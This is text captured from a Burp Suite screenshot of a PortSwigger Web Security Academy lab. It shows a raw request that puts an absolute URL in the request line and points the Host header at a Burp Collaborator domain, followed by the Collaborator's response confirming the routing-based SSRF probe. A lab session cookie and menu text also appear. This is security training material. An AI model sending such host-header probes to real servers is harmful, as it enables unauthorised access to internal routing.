 Request absolute path in request + arbitraty host
Pretty Raw Hex
1 GET https://0a4800d90374f46a84fea0f300b8006b.web-security-academy.net HTTP/2
2 Host: 4bgnuwgz2qa6e6egnslrd6q7syypmia7.oastify.com
3 Cookie: session=4JEprSgEBBvpPGbEEpPVwQchI717qmLR; _lab=
47%7cMC0CFBWyItOxs1zg9xOKna%2bW8X4nHUPPAhUAitR7%2bBv8zPiGdFbsmOV9ACIXRhPNYbZYNLfIdivdB4Wuq7zzLWTUXChPtJDIuF8kX48
2bAWKu5aOEVJoCxSV21HHNUG%2bH4TqqK1GtB9c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Sa
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: Burp Collaborator https://burpcollabo
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 55
6
7 <html>
<body>
bb1evej08wss214qrk75tuzjjglgz
</body>
</html>